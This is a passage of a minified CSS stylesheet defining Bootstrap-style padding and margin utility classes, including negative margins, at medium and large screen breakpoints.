r-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:.75rem!important}.pt-md-3,.py-md-3{padding-top:.75rem!important}.pr-md-3,.px-md-3{padding-right:.75rem!important}.pb-md-3,.py-md-3{padding-bottom:.75rem!important}.pl-md-3,.px-md-3{padding-left:.75rem!important}.p-md-4{padding:1rem!important}.pt-md-4,.py-md-4{padding-top:1rem!important}.pr-md-4,.px-md-4{padding-right:1rem!important}.pb-md-4,.py-md-4{padding-bottom:1rem!important}.pl-md-4,.px-md-4{padding-left:1rem!important}.p-md-5{padding:1.25rem!important}.pt-md-5,.py-md-5{padding-top:1.25rem!important}.pr-md-5,.px-md-5{padding-right:1.25rem!important}.pb-md-5,.py-md-5{padding-bottom:1.25rem!important}.pl-md-5,.px-md-5{padding-left:1.25rem!important}.p-md-6{padding:1.5rem!important}.pt-md-6,.py-md-6{padding-top:1.5rem!important}.pr-md-6,.px-md-6{padding-right:1.5rem!important}.pb-md-6,.py-md-6{padding-bottom:1.5rem!important}.pl-md-6,.px-md-6{padding-left:1.5rem!important}.p-md-7{padding:1.75rem!important}.pt-md-7,.py-md-7{padding-top:1.75rem!important}.pr-md-7,.px-md-7{padding-right:1.75rem!important}.pb-md-7,.py-md-7{padding-bottom:1.75rem!important}.pl-md-7,.px-md-7{padding-left:1.75rem!important}.p-md-8{padding:2rem!important}.pt-md-8,.py-md-8{padding-top:2rem!important}.pr-md-8,.px-md-8{padding-right:2rem!important}.pb-md-8,.py-md-8{padding-bottom:2rem!important}.pl-md-8,.px-md-8{padding-left:2rem!important}.p-md-9{padding:2.25rem!important}.pt-md-9,.py-md-9{padding-top:2.25rem!important}.pr-md-9,.px-md-9{padding-right:2.25rem!important}.pb-md-9,.py-md-9{padding-bottom:2.25rem!important}.pl-md-9,.px-md-9{padding-left:2.25rem!important}.p-md-10{padding:2.5rem!important}.pt-md-10,.py-md-10{padding-top:2.5rem!important}.pr-md-10,.px-md-10{padding-right:2.5rem!important}.pb-md-10,.py-md-10{padding-bottom:2.5rem!important}.pl-md-10,.px-md-10{padding-left:2.5rem!important}.p-md-11{padding:2.75rem!important}.pt-md-11,.py-md-11{padding-top:2.75rem!important}.pr-md-11,.px-md-11{padding-right:2.75rem!important}.pb-md-11,.py-md-11{padding-bottom:2.75rem!important}.pl-md-11,.px-md-11{padding-left:2.75rem!important}.p-md-12{padding:3rem!important}.pt-md-12,.py-md-12{padding-top:3rem!important}.pr-md-12,.px-md-12{padding-right:3rem!important}.pb-md-12,.py-md-12{padding-bottom:3rem!important}.pl-md-12,.px-md-12{padding-left:3rem!important}.p-md-13{padding:3.25rem!important}.pt-md-13,.py-md-13{padding-top:3.25rem!important}.pr-md-13,.px-md-13{padding-right:3.25rem!important}.pb-md-13,.py-md-13{padding-bottom:3.25rem!important}.pl-md-13,.px-md-13{padding-left:3.25rem!important}.p-md-14{padding:3.5rem!important}.pt-md-14,.py-md-14{padding-top:3.5rem!important}.pr-md-14,.px-md-14{padding-right:3.5rem!important}.pb-md-14,.py-md-14{padding-bottom:3.5rem!important}.pl-md-14,.px-md-14{padding-left:3.5rem!important}.p-md-15{padding:3.75rem!important}.pt-md-15,.py-md-15{padding-top:3.75rem!important}.pr-md-15,.px-md-15{padding-right:3.75rem!important}.pb-md-15,.py-md-15{padding-bottom:3.75rem!important}.pl-md-15,.px-md-15{padding-left:3.75rem!important}.p-md-16{padding:4rem!important}.pt-md-16,.py-md-16{padding-top:4rem!important}.pr-md-16,.px-md-16{padding-right:4rem!important}.pb-md-16,.py-md-16{padding-bottom:4rem!important}.pl-md-16,.px-md-16{padding-left:4rem!important}.p-md-17{padding:4.25rem!important}.pt-md-17,.py-md-17{padding-top:4.25rem!important}.pr-md-17,.px-md-17{padding-right:4.25rem!important}.pb-md-17,.py-md-17{padding-bottom:4.25rem!important}.pl-md-17,.px-md-17{padding-left:4.25rem!important}.p-md-18{padding:4.5rem!important}.pt-md-18,.py-md-18{padding-top:4.5rem!important}.pr-md-18,.px-md-18{padding-right:4.5rem!important}.pb-md-18,.py-md-18{padding-bottom:4.5rem!important}.pl-md-18,.px-md-18{padding-left:4.5rem!important}.p-md-19{padding:4.75rem!important}.pt-md-19,.py-md-19{padding-top:4.75rem!important}.pr-md-19,.px-md-19{padding-right:4.75rem!important}.pb-md-19,.py-md-19{padding-bottom:4.75rem!important}.pl-md-19,.px-md-19{padding-left:4.75rem!important}.p-md-20{padding:5rem!important}.pt-md-20,.py-md-20{padding-top:5rem!important}.pr-md-20,.px-md-20{padding-right:5rem!important}.pb-md-20,.py-md-20{padding-bottom:5rem!important}.pl-md-20,.px-md-20{padding-left:5rem!important}.p-md-21{padding:5.25rem!important}.pt-md-21,.py-md-21{padding-top:5.25rem!important}.pr-md-21,.px-md-21{padding-right:5.25rem!important}.pb-md-21,.py-md-21{padding-bottom:5.25rem!important}.pl-md-21,.px-md-21{padding-left:5.25rem!important}.p-md-22{padding:5.5rem!important}.pt-md-22,.py-md-22{padding-top:5.5rem!important}.pr-md-22,.px-md-22{padding-right:5.5rem!important}.pb-md-22,.py-md-22{padding-bottom:5.5rem!important}.pl-md-22,.px-md-22{padding-left:5.5rem!important}.p-md-23{padding:5.75rem!important}.pt-md-23,.py-md-23{padding-top:5.75rem!important}.pr-md-23,.px-md-23{padding-right:5.75rem!important}.pb-md-23,.py-md-23{padding-bottom:5.75rem!important}.pl-md-23,.px-md-23{padding-left:5.75rem!important}.p-md-24{padding:6rem!important}.pt-md-24,.py-md-24{padding-top:6rem!important}.pr-md-24,.px-md-24{padding-right:6rem!important}.pb-md-24,.py-md-24{padding-bottom:6rem!important}.pl-md-24,.px-md-24{padding-left:6rem!important}.p-md-25{padding:6.25rem!important}.pt-md-25,.py-md-25{padding-top:6.25rem!important}.pr-md-25,.px-md-25{padding-right:6.25rem!important}.pb-md-25,.py-md-25{padding-bottom:6.25rem!important}.pl-md-25,.px-md-25{padding-left:6.25rem!important}.p-md-26{padding:6.5rem!important}.pt-md-26,.py-md-26{padding-top:6.5rem!important}.pr-md-26,.px-md-26{padding-right:6.5rem!important}.pb-md-26,.py-md-26{padding-bottom:6.5rem!important}.pl-md-26,.px-md-26{padding-left:6.5rem!important}.p-md-27{padding:6.75rem!important}.pt-md-27,.py-md-27{padding-top:6.75rem!important}.pr-md-27,.px-md-27{padding-right:6.75rem!important}.pb-md-27,.py-md-27{padding-bottom:6.75rem!important}.pl-md-27,.px-md-27{padding-left:6.75rem!important}.p-md-28{padding:7rem!important}.pt-md-28,.py-md-28{padding-top:7rem!important}.pr-md-28,.px-md-28{padding-right:7rem!important}.pb-md-28,.py-md-28{padding-bottom:7rem!important}.pl-md-28,.px-md-28{padding-left:7rem!important}.p-md-29{padding:7.25rem!important}.pt-md-29,.py-md-29{padding-top:7.25rem!important}.pr-md-29,.px-md-29{padding-right:7.25rem!important}.pb-md-29,.py-md-29{padding-bottom:7.25rem!important}.pl-md-29,.px-md-29{padding-left:7.25rem!important}.p-md-30{padding:7.5rem!important}.pt-md-30,.py-md-30{padding-top:7.5rem!important}.pr-md-30,.px-md-30{padding-right:7.5rem!important}.pb-md-30,.py-md-30{padding-bottom:7.5rem!important}.pl-md-30,.px-md-30{padding-left:7.5rem!important}.p-md-31{padding:7.75rem!important}.pt-md-31,.py-md-31{padding-top:7.75rem!important}.pr-md-31,.px-md-31{padding-right:7.75rem!important}.pb-md-31,.py-md-31{padding-bottom:7.75rem!important}.pl-md-31,.px-md-31{padding-left:7.75rem!important}.p-md-32{padding:8rem!important}.pt-md-32,.py-md-32{padding-top:8rem!important}.pr-md-32,.px-md-32{padding-right:8rem!important}.pb-md-32,.py-md-32{padding-bottom:8rem!important}.pl-md-32,.px-md-32{padding-left:8rem!important}.p-md-33{padding:8.25rem!important}.pt-md-33,.py-md-33{padding-top:8.25rem!important}.pr-md-33,.px-md-33{padding-right:8.25rem!important}.pb-md-33,.py-md-33{padding-bottom:8.25rem!important}.pl-md-33,.px-md-33{padding-left:8.25rem!important}.p-md-34{padding:8.5rem!important}.pt-md-34,.py-md-34{padding-top:8.5rem!important}.pr-md-34,.px-md-34{padding-right:8.5rem!important}.pb-md-34,.py-md-34{padding-bottom:8.5rem!important}.pl-md-34,.px-md-34{padding-left:8.5rem!important}.p-md-35{padding:8.75rem!important}.pt-md-35,.py-md-35{padding-top:8.75rem!important}.pr-md-35,.px-md-35{padding-right:8.75rem!important}.pb-md-35,.py-md-35{padding-bottom:8.75rem!important}.pl-md-35,.px-md-35{padding-left:8.75rem!important}.p-md-36{padding:9rem!important}.pt-md-36,.py-md-36{padding-top:9rem!important}.pr-md-36,.px-md-36{padding-right:9rem!important}.pb-md-36,.py-md-36{padding-bottom:9rem!important}.pl-md-36,.px-md-36{padding-left:9rem!important}.p-md-37{padding:9.25rem!important}.pt-md-37,.py-md-37{padding-top:9.25rem!important}.pr-md-37,.px-md-37{padding-right:9.25rem!important}.pb-md-37,.py-md-37{padding-bottom:9.25rem!important}.pl-md-37,.px-md-37{padding-left:9.25rem!important}.p-md-48{padding:9.5rem!important}.pt-md-48,.py-md-48{padding-top:9.5rem!important}.pr-md-48,.px-md-48{padding-right:9.5rem!important}.pb-md-48,.py-md-48{padding-bottom:9.5rem!important}.pl-md-48,.px-md-48{padding-left:9.5rem!important}.p-md-39{padding:9.75rem!important}.pt-md-39,.py-md-39{padding-top:9.75rem!important}.pr-md-39,.px-md-39{padding-right:9.75rem!important}.pb-md-39,.py-md-39{padding-bottom:9.75rem!important}.pl-md-39,.px-md-39{padding-left:9.75rem!important}.p-md-40{padding:10rem!important}.pt-md-40,.py-md-40{padding-top:10rem!important}.pr-md-40,.px-md-40{padding-right:10rem!important}.pb-md-40,.py-md-40{padding-bottom:10rem!important}.pl-md-40,.px-md-40{padding-left:10rem!important}.m-md-n1{margin:-.25rem!important}.mt-md-n1,.my-md-n1{margin-top:-.25rem!important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem!important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem!important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem!important}.m-md-n2{margin:-.5rem!important}.mt-md-n2,.my-md-n2{margin-top:-.5rem!important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem!important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem!important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem!important}.m-md-n3{margin:-.75rem!important}.mt-md-n3,.my-md-n3{margin-top:-.75rem!important}.mr-md-n3,.mx-md-n3{margin-right:-.75rem!important}.mb-md-n3,.my-md-n3{margin-bottom:-.75rem!important}.ml-md-n3,.mx-md-n3{margin-left:-.75rem!important}.m-md-n4{margin:-1rem!important}.mt-md-n4,.my-md-n4{margin-top:-1rem!important}.mr-md-n4,.mx-md-n4{margin-right:-1rem!important}.mb-md-n4,.my-md-n4{margin-bottom:-1rem!important}.ml-md-n4,.mx-md-n4{margin-left:-1rem!important}.m-md-n5{margin:-1.25rem!important}.mt-md-n5,.my-md-n5{margin-top:-1.25rem!important}.mr-md-n5,.mx-md-n5{margin-right:-1.25rem!important}.mb-md-n5,.my-md-n5{margin-bottom:-1.25rem!important}.ml-md-n5,.mx-md-n5{margin-left:-1.25rem!important}.m-md-n6{margin:-1.5rem!important}.mt-md-n6,.my-md-n6{margin-top:-1.5rem!important}.mr-md-n6,.mx-md-n6{margin-right:-1.5rem!important}.mb-md-n6,.my-md-n6{margin-bottom:-1.5rem!important}.ml-md-n6,.mx-md-n6{margin-left:-1.5rem!important}.m-md-n7{margin:-1.75rem!important}.mt-md-n7,.my-md-n7{margin-top:-1.75rem!important}.mr-md-n7,.mx-md-n7{margin-right:-1.75rem!important}.mb-md-n7,.my-md-n7{margin-bottom:-1.75rem!important}.ml-md-n7,.mx-md-n7{margin-left:-1.75rem!important}.m-md-n8{margin:-2rem!important}.mt-md-n8,.my-md-n8{margin-top:-2rem!important}.mr-md-n8,.mx-md-n8{margin-right:-2rem!important}.mb-md-n8,.my-md-n8{margin-bottom:-2rem!important}.ml-md-n8,.mx-md-n8{margin-left:-2rem!important}.m-md-n9{margin:-2.25rem!important}.mt-md-n9,.my-md-n9{margin-top:-2.25rem!important}.mr-md-n9,.mx-md-n9{margin-right:-2.25rem!important}.mb-md-n9,.my-md-n9{margin-bottom:-2.25rem!important}.ml-md-n9,.mx-md-n9{margin-left:-2.25rem!important}.m-md-n10{margin:-2.5rem!important}.mt-md-n10,.my-md-n10{margin-top:-2.5rem!important}.mr-md-n10,.mx-md-n10{margin-right:-2.5rem!important}.mb-md-n10,.my-md-n10{margin-bottom:-2.5rem!important}.ml-md-n10,.mx-md-n10{margin-left:-2.5rem!important}.m-md-n11{margin:-2.75rem!important}.mt-md-n11,.my-md-n11{margin-top:-2.75rem!important}.mr-md-n11,.mx-md-n11{margin-right:-2.75rem!important}.mb-md-n11,.my-md-n11{margin-bottom:-2.75rem!important}.ml-md-n11,.mx-md-n11{margin-left:-2.75rem!important}.m-md-n12{margin:-3rem!important}.mt-md-n12,.my-md-n12{margin-top:-3rem!important}.mr-md-n12,.mx-md-n12{margin-right:-3rem!important}.mb-md-n12,.my-md-n12{margin-bottom:-3rem!important}.ml-md-n12,.mx-md-n12{margin-left:-3rem!important}.m-md-n13{margin:-3.25rem!important}.mt-md-n13,.my-md-n13{margin-top:-3.25rem!important}.mr-md-n13,.mx-md-n13{margin-right:-3.25rem!important}.mb-md-n13,.my-md-n13{margin-bottom:-3.25rem!important}.ml-md-n13,.mx-md-n13{margin-left:-3.25rem!important}.m-md-n14{margin:-3.5rem!important}.mt-md-n14,.my-md-n14{margin-top:-3.5rem!important}.mr-md-n14,.mx-md-n14{margin-right:-3.5rem!important}.mb-md-n14,.my-md-n14{margin-bottom:-3.5rem!important}.ml-md-n14,.mx-md-n14{margin-left:-3.5rem!important}.m-md-n15{margin:-3.75rem!important}.mt-md-n15,.my-md-n15{margin-top:-3.75rem!important}.mr-md-n15,.mx-md-n15{margin-right:-3.75rem!important}.mb-md-n15,.my-md-n15{margin-bottom:-3.75rem!important}.ml-md-n15,.mx-md-n15{margin-left:-3.75rem!important}.m-md-n16{margin:-4rem!important}.mt-md-n16,.my-md-n16{margin-top:-4rem!important}.mr-md-n16,.mx-md-n16{margin-right:-4rem!important}.mb-md-n16,.my-md-n16{margin-bottom:-4rem!important}.ml-md-n16,.mx-md-n16{margin-left:-4rem!important}.m-md-n17{margin:-4.25rem!important}.mt-md-n17,.my-md-n17{margin-top:-4.25rem!important}.mr-md-n17,.mx-md-n17{margin-right:-4.25rem!important}.mb-md-n17,.my-md-n17{margin-bottom:-4.25rem!important}.ml-md-n17,.mx-md-n17{margin-left:-4.25rem!important}.m-md-n18{margin:-4.5rem!important}.mt-md-n18,.my-md-n18{margin-top:-4.5rem!important}.mr-md-n18,.mx-md-n18{margin-right:-4.5rem!important}.mb-md-n18,.my-md-n18{margin-bottom:-4.5rem!important}.ml-md-n18,.mx-md-n18{margin-left:-4.5rem!important}.m-md-n19{margin:-4.75rem!important}.mt-md-n19,.my-md-n19{margin-top:-4.75rem!important}.mr-md-n19,.mx-md-n19{margin-right:-4.75rem!important}.mb-md-n19,.my-md-n19{margin-bottom:-4.75rem!important}.ml-md-n19,.mx-md-n19{margin-left:-4.75rem!important}.m-md-n20{margin:-5rem!important}.mt-md-n20,.my-md-n20{margin-top:-5rem!important}.mr-md-n20,.mx-md-n20{margin-right:-5rem!important}.mb-md-n20,.my-md-n20{margin-bottom:-5rem!important}.ml-md-n20,.mx-md-n20{margin-left:-5rem!important}.m-md-n21{margin:-5.25rem!important}.mt-md-n21,.my-md-n21{margin-top:-5.25rem!important}.mr-md-n21,.mx-md-n21{margin-right:-5.25rem!important}.mb-md-n21,.my-md-n21{margin-bottom:-5.25rem!important}.ml-md-n21,.mx-md-n21{margin-left:-5.25rem!important}.m-md-n22{margin:-5.5rem!important}.mt-md-n22,.my-md-n22{margin-top:-5.5rem!important}.mr-md-n22,.mx-md-n22{margin-right:-5.5rem!important}.mb-md-n22,.my-md-n22{margin-bottom:-5.5rem!important}.ml-md-n22,.mx-md-n22{margin-left:-5.5rem!important}.m-md-n23{margin:-5.75rem!important}.mt-md-n23,.my-md-n23{margin-top:-5.75rem!important}.mr-md-n23,.mx-md-n23{margin-right:-5.75rem!important}.mb-md-n23,.my-md-n23{margin-bottom:-5.75rem!important}.ml-md-n23,.mx-md-n23{margin-left:-5.75rem!important}.m-md-n24{margin:-6rem!important}.mt-md-n24,.my-md-n24{margin-top:-6rem!important}.mr-md-n24,.mx-md-n24{margin-right:-6rem!important}.mb-md-n24,.my-md-n24{margin-bottom:-6rem!important}.ml-md-n24,.mx-md-n24{margin-left:-6rem!important}.m-md-n25{margin:-6.25rem!important}.mt-md-n25,.my-md-n25{margin-top:-6.25rem!important}.mr-md-n25,.mx-md-n25{margin-right:-6.25rem!important}.mb-md-n25,.my-md-n25{margin-bottom:-6.25rem!important}.ml-md-n25,.mx-md-n25{margin-left:-6.25rem!important}.m-md-n26{margin:-6.5rem!important}.mt-md-n26,.my-md-n26{margin-top:-6.5rem!important}.mr-md-n26,.mx-md-n26{margin-right:-6.5rem!important}.mb-md-n26,.my-md-n26{margin-bottom:-6.5rem!important}.ml-md-n26,.mx-md-n26{margin-left:-6.5rem!important}.m-md-n27{margin:-6.75rem!important}.mt-md-n27,.my-md-n27{margin-top:-6.75rem!important}.mr-md-n27,.mx-md-n27{margin-right:-6.75rem!important}.mb-md-n27,.my-md-n27{margin-bottom:-6.75rem!important}.ml-md-n27,.mx-md-n27{margin-left:-6.75rem!important}.m-md-n28{margin:-7rem!important}.mt-md-n28,.my-md-n28{margin-top:-7rem!important}.mr-md-n28,.mx-md-n28{margin-right:-7rem!important}.mb-md-n28,.my-md-n28{margin-bottom:-7rem!important}.ml-md-n28,.mx-md-n28{margin-left:-7rem!important}.m-md-n29{margin:-7.25rem!important}.mt-md-n29,.my-md-n29{margin-top:-7.25rem!important}.mr-md-n29,.mx-md-n29{margin-right:-7.25rem!important}.mb-md-n29,.my-md-n29{margin-bottom:-7.25rem!important}.ml-md-n29,.mx-md-n29{margin-left:-7.25rem!important}.m-md-n30{margin:-7.5rem!important}.mt-md-n30,.my-md-n30{margin-top:-7.5rem!important}.mr-md-n30,.mx-md-n30{margin-right:-7.5rem!important}.mb-md-n30,.my-md-n30{margin-bottom:-7.5rem!important}.ml-md-n30,.mx-md-n30{margin-left:-7.5rem!important}.m-md-n31{margin:-7.75rem!important}.mt-md-n31,.my-md-n31{margin-top:-7.75rem!important}.mr-md-n31,.mx-md-n31{margin-right:-7.75rem!important}.mb-md-n31,.my-md-n31{margin-bottom:-7.75rem!important}.ml-md-n31,.mx-md-n31{margin-left:-7.75rem!important}.m-md-n32{margin:-8rem!important}.mt-md-n32,.my-md-n32{margin-top:-8rem!important}.mr-md-n32,.mx-md-n32{margin-right:-8rem!important}.mb-md-n32,.my-md-n32{margin-bottom:-8rem!important}.ml-md-n32,.mx-md-n32{margin-left:-8rem!important}.m-md-n33{margin:-8.25rem!important}.mt-md-n33,.my-md-n33{margin-top:-8.25rem!important}.mr-md-n33,.mx-md-n33{margin-right:-8.25rem!important}.mb-md-n33,.my-md-n33{margin-bottom:-8.25rem!important}.ml-md-n33,.mx-md-n33{margin-left:-8.25rem!important}.m-md-n34{margin:-8.5rem!important}.mt-md-n34,.my-md-n34{margin-top:-8.5rem!important}.mr-md-n34,.mx-md-n34{margin-right:-8.5rem!important}.mb-md-n34,.my-md-n34{margin-bottom:-8.5rem!important}.ml-md-n34,.mx-md-n34{margin-left:-8.5rem!important}.m-md-n35{margin:-8.75rem!important}.mt-md-n35,.my-md-n35{margin-top:-8.75rem!important}.mr-md-n35,.mx-md-n35{margin-right:-8.75rem!important}.mb-md-n35,.my-md-n35{margin-bottom:-8.75rem!important}.ml-md-n35,.mx-md-n35{margin-left:-8.75rem!important}.m-md-n36{margin:-9rem!important}.mt-md-n36,.my-md-n36{margin-top:-9rem!important}.mr-md-n36,.mx-md-n36{margin-right:-9rem!important}.mb-md-n36,.my-md-n36{margin-bottom:-9rem!important}.ml-md-n36,.mx-md-n36{margin-left:-9rem!important}.m-md-n37{margin:-9.25rem!important}.mt-md-n37,.my-md-n37{margin-top:-9.25rem!important}.mr-md-n37,.mx-md-n37{margin-right:-9.25rem!important}.mb-md-n37,.my-md-n37{margin-bottom:-9.25rem!important}.ml-md-n37,.mx-md-n37{margin-left:-9.25rem!important}.m-md-n48{margin:-9.5rem!important}.mt-md-n48,.my-md-n48{margin-top:-9.5rem!important}.mr-md-n48,.mx-md-n48{margin-right:-9.5rem!important}.mb-md-n48,.my-md-n48{margin-bottom:-9.5rem!important}.ml-md-n48,.mx-md-n48{margin-left:-9.5rem!important}.m-md-n39{margin:-9.75rem!important}.mt-md-n39,.my-md-n39{margin-top:-9.75rem!important}.mr-md-n39,.mx-md-n39{margin-right:-9.75rem!important}.mb-md-n39,.my-md-n39{margin-bottom:-9.75rem!important}.ml-md-n39,.mx-md-n39{margin-left:-9.75rem!important}.m-md-n40{margin:-10rem!important}.mt-md-n40,.my-md-n40{margin-top:-10rem!important}.mr-md-n40,.mx-md-n40{margin-right:-10rem!important}.mb-md-n40,.my-md-n40{margin-bottom:-10rem!important}.ml-md-n40,.mx-md-n40{margin-left:-10rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:.75rem!important}.mt-lg-3,.my-lg-3{margin-top:.75rem!important}.mr-lg-3,.mx-lg-3{margin-right:.75rem!important}.mb-lg-3,.my-lg-3{margin-bottom:.75rem!important}.ml-lg-3,.mx-lg-3{margin-left:.75rem!important}.m-lg-4{margin:1rem!important}.mt-lg-4,.my-lg-4{margin-top:1rem!important}.mr-lg-4,.mx-lg-4{margin-right:1rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1rem!important}.ml-lg-4,.mx-lg-4{margin-left:1rem!important}.m-lg-5{margin:1.25rem!important}.mt-lg-5,.my-lg-5{margin-top:1.25rem!important}.mr-lg-5,.mx-lg-5{margin-right:1.25rem!important}.mb-lg-5,.my-lg-5{margin-bottom:1.25rem!important}.ml-lg-5,.mx-lg-5{margin-left:1.25rem!important}.m-lg-6{margin:1.5rem!important}.mt-lg-6,.my-lg-6{margin-top:1.5rem!important}.mr-lg-6,.mx-lg-6{margin-right:1.5rem!important}.mb-lg-6,.my-lg-6{margin-bottom:1.5rem!important}.ml-lg-6,.mx-lg-6{margin-left:1.5rem!important}.m-lg-7{margin:1.75rem!important}.mt-lg-7,.my-lg-7{margin-top:1.75rem!important}.mr-lg-7,.mx-lg-7{margin-right:1.75rem!important}.mb-lg-7,.my-lg-7{margin-bottom:1.75rem!important}.ml-lg-7,.mx-lg-7{margin-left:1.75rem!important}.m-lg-8{margin:2rem!important}.mt-lg-8,.my-lg-8{margin-top:2rem!important}.mr-lg-8,.mx-lg-8{margin-right:2rem!important}.mb-lg-8,.my-lg-8{margin-bottom:2rem!important}.ml-lg-8,.mx-lg-8{margin-left:2rem!important}.m-lg-9{margin:2.25rem!important}.mt-lg-9,.my-lg-9{margin-top:2.25rem!important}.mr-lg-9,.mx-lg-9{margin-right:2.25rem!important}.mb-lg-9,.my-lg-9{margin-bottom:2.25rem!important}.ml-lg-9,.mx-lg-9{margin-left:2.25rem!important}.m-lg-10{margin:2.5rem!important}.mt-lg-10,.my-lg-10{margin-top:2.5rem!important}.mr-lg-10,.mx-lg-10{margin-right:2.5rem!important}.mb-lg-10,.my-lg-10{margin-bottom:2.5rem!important}.ml-lg-10,.mx-lg-10{margin-left:2.5rem!important}.m-lg-11{margin:2.75rem!important}.mt-lg-11,.my-lg-11{margin-top:2.75rem!important}.mr-lg-11,.mx-lg-11{margin-right:2.75rem!important}.mb-lg-11,.my-lg-11{margin-bottom:2.75rem!important}.ml-lg-11,.mx-lg-11{margin-left:2.75rem!important}.m-lg-12{margin:3rem!important}.mt-lg-12,.my-lg-12{margin-top:3rem!important}.mr-lg-12,.mx-lg-12{margin-right:3rem!important}.mb-lg-12,.my-lg-12{margin-bottom:3rem!important}.ml-lg-12,.mx-lg-12{margin-left:3rem!important}.m-lg-13{margin:3.25rem!important}.mt-lg-13,.my-lg-13{margin-top:3.25rem!important}.mr-lg-13,.mx-lg-13{margin-right:3.25rem!important}.mb-lg-13,.my-lg-13{margin-bottom:3.25rem!important}.ml-lg-13,.mx-lg-13{margin-left:3.25rem!important}.m-lg-14{margin:3.5rem!important}.mt-lg-14,.my-lg-14{margin-top:3.5rem!important}.mr-lg-14,.mx-lg-14{margin-right:3.5rem!important}.mb-lg-14,.my-lg-14{margin-bottom:3.5rem!important}.ml-lg-14,.mx-lg-14{margin-left:3.5rem!important}.m-lg-15{margin:3.75rem!important}.mt-lg-15,.my-lg-15{margin-top:3.75rem!important}.mr-lg-15,.mx-lg-15{margin-right:3.75rem!important}.mb-lg-15,.my-lg-15{margin-bottom:3.75rem!important}.ml-lg-15,.mx-lg-15{margin-left:3.75rem!important}.m-lg-16{margin:4rem!important}.mt-lg-16,.my-lg-16{margin-top:4rem!important}.mr-lg-16,.mx-lg-16{margin-right:4rem!important}.mb-lg-16,.my-lg-16{margin-bottom:4rem!important}.ml-lg-16,.mx-lg-16{margin-left:4rem!important}.m-lg-17{margin:4.25rem!important}.mt-lg-17,.my-lg-17{margin-top:4.25rem!important}.mr-lg-17,.mx-lg-17{margin-right:4.25rem!important}.mb-lg-17,.my-lg-17{margin-bottom:4.25rem!important}.ml-lg-17,.mx-lg-17{margin-left:4.25rem!important}.m-lg-18{margin:4.5rem!important}.mt-lg-18,.my-lg-18{margin-top:4.5rem!important}.mr-lg-18,.mx-lg-18{margin-right:4.5rem!important}.mb-lg-18,.my-lg-18{margin-bottom:4.5rem!important}.ml-lg-18,.mx-lg-18{margin-left:4.5rem!important}.m-lg-19{margin:4.75rem!important}.mt-lg-19,.my-lg-19{margin-top:4.75rem!important}.mr-lg-19,.mx-lg-19{margin-right:4.75rem!important}.mb-lg-19,.my-lg-19{margin-bottom:4.75rem!important}.ml-lg-19,.mx-lg-19{margin-left:4.75rem!important}.m-lg-20{margin:5rem!important}.mt-lg-20,.my-lg-20{margin-top:5rem!important}.mr-lg-20,.mx-lg-20{margin-right:5rem!important}.mb-lg-20,.my-lg-20{margin-bottom:5rem!important}.ml-lg-20,.mx-lg-20{margin-left:5rem!important}.m-lg-21{margin:5.25rem!important}.mt-lg-21,.my-lg-21{margin-top:5.25rem!important}.mr-lg-21,.mx-lg-21{margin-right:5.25rem!important}.mb-lg-21,.my-lg-21{margin-bottom:5.25rem!important}.ml-lg-21,.mx-lg-21{margin-left:5.25rem!important}.m-lg-22{margin:5.5rem!important}.mt-lg-22,.my-lg-22{margin-top:5.5rem!important}.mr-lg-22,.mx-lg-22{margin-right:5.5rem!important}.mb-lg-22,.my-lg-22{margin-bottom:5.5rem!important}.ml-lg-22,.mx-lg-22{margin-left:5.5rem!important}.m-lg-23{margin:5.75rem!important}.mt-lg-23,.my-lg-23{margin-top:5.75rem!important}.mr-lg-23,.mx-lg-23{margin-right:5.75rem!important}.mb-lg-23,.my-lg-23{margin-bottom:5.75rem!important}.ml-lg-23,.mx-lg-23{margin-left:5.75rem!important}.m-lg-24{margin:6rem!important}.mt-lg-24,.my-lg-24{margin-top:6rem!important}.mr-lg-24,.mx-lg-24{margin-right:6rem!important}.mb-lg-24,.my-lg-24{margin-bottom:6rem!important}.ml-lg-24,.mx-lg-24{margin-left:6rem!important}.m-lg-25{margin:6.25rem!important}.mt-lg-25,.my-lg-25{margin-top:6.25rem!important}.mr-lg-25,.mx-lg-25{margin-right:6.25rem!important}.mb-lg-25,.my-lg-25{margin-bottom:6.25rem!important}.ml-lg-25,.mx-lg-25{margin-left:6.25rem!important}.m-lg-26{margin:6.5rem!important}.mt-lg-26,.my-lg-26{margin-top:6.5rem!important}.mr-lg-26,.mx-lg-26{margin-right:6.5rem!important}.mb-lg-26,.my-lg-26{margin-bottom:6.5rem!important}.ml-lg-26,.mx-lg-26{margin-left:6.5rem!important}.m-lg-27{margin:6.75rem!important}.mt-lg-27,.my-lg-27{margin-top:6.75rem!important}.mr-lg-27,.mx-lg-27{margin-right:6.75rem!important}.mb-lg-27,.my-lg-27{margin-bottom:6.75rem!important}.ml-lg-27,.mx-lg-27{margin-left:6.75rem!important}.m-lg-28{margin:7rem!important}.mt-lg-28,.m